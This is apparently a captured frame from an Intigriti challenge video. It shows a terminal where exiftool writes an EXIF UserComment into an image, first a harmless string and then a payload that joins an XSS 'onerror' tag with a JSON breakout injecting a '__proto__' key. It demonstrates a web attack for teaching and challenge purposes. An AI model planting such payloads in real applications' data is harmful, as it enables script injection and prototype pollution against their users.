 PinkDraconian@intigriti: ~/February
PinkDraconian@intigriti: ~/February 126x33
(PinkDraconian㉿intigriti)-[~/February]
$ exiftool -UserComment='Hello world' intigriti.jpg
1 image files updated
(PinkDraconian㉿intigriti)-[~/February]
$ exiftool -UserComment='<img src=x onerror=alert()>", "__proto__": {"toString": 1}, "a":"b' intigriti.jpg
1 image files updated
(PinkDraconian㉿intigriti)-[~/February]
$
INTIGRITI